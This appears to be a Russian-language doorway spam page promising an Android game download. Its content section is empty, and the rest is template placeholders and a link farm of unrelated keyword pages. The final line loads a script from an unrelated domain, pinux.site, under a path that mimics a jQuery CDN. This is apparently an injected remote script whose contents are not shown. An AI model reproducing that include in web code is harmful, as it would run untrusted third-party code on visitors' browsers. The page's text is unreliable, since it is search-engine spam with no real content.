

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://airahngow.bellawoo.com/qtn9-skachat-igru-chto-skazal-mudrec-na-android.html
body_size: 1858
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру что сказал мудрец на андроид - airahngow.bellawoo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">airahngow.bellawoo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру что сказал мудрец на андроид</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qtn9-raspisanie-avtobusov-kemerovo-kemerovo-topki.html">Расписание автобусов кемерово кемерово топки</a></li>
                                <li><a href="qtn9-armaturnaya-setka-kladochnaya-gost.html">Арматурная сетка кладочная гост</a></li>
                                <li><a href="qtn9-ploschad-belorusskogo-vokzala-shema.html">Площадь белорусского вокзала схема</a></li>
                                <li><a href="qtn9-programma-chtoby-chistit-kompyuter.html">Программа чтобы чистить компьютер</a></li>
                                <li><a href="qtn9-ustroystvo-telfera-shema.html">Устройство тельфера схема</a></li>
                                <li><a href="qtn9-smeshariki-igry-skachat-besplatno-na-kompyuter-torrent.html">Смешарики игры скачать бесплатно на компьютер торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-kniga-kak-vernut-devushku-chitat-onlayn.html">Книга как вернуть девушку читать онлайн</a></li>
                                            <li><a href="qtn9-lyubimaya-vinnik-minus-skachat.html">Любимая винник минус скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-tekst-pesni-tik-tak.html">Текст песни тик так</a></li>
                                            <li><a href="qtn9-nomo-minusovka.html">Номо минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-skachat-igru-betmen-chast-1.html">Скачать игру бэтмен часть 1</a></li>
                                            <li><a href="qtn9-syymyk-beyshekeev-skachat-besplatno-mp3.html">Сыймык бейшекеев скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-skachat-knigu-po-russkomu-yazyku-8-klass.html">Скачать книгу по русскому языку 8 класс</a></li>
                                            <li><a href="qtn9-vyazanie-spicami-kosy-romby-shemy.html">Вязание спицами косы ромбы схемы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
